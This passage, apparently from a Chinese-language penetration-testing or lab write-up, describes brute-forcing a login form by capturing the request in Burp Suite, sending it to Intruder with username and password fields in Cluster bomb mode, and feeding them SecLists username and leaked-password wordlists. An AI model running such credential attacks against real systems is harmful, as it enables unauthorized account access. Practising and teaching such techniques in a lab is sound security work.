
这里的字典我用了github上一个知名的字典库SecLists :

burp抓下包,发送到Intruder模块,选择需要爆破的字段为username和password,attack type选择为Cluster bomb:
usernames用了字典:https://github.com/danielmiessler/SecLists/blob/master/Usernames/top-usernames-shortlist.txt

passwords用了字典:https://github.com/danielmiessler/SecLists/blob/master/Passwords/darkweb2017-top1000.txt
